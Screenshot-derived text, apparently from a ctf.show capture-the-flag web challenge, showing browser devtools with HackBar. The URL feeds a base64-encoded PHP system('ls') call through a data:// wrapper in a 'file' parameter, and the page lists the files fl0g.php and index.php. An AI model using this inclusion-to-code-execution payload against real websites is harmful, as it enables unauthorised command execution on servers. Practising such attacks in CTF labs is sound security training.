 https://5a119164-4e56-43d0-a6ae-799b4f68b9ff.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4
fl0g.php index.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://5a119164-4e56-43d0-a6ae-799b4f68b9ff.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
sec-ch-ua "Not)A;Brand";v="99", "Microsoft Edge";v="
Name Value
sec-ch-ua-mobile ?0